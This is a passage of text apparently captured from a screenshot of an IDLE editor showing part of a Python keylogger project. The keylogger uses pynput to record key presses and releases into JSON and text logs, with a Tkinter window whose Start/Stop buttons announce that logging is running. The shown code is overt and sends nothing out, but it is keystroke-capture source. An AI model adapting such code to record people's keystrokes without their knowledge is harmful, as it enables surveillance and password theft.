 keylogger.py - C:\Users\Dell\Desktop\project nm\Project-nm-main\keylogger.py (3.7.2)
File Edit Format Run Options Window Help
        )
    generate_json_file(keys_used)

def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')

root = Tk()
root.title("Keylogger")

label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack()

start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT)

stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT)
Ln: 1 Col: 0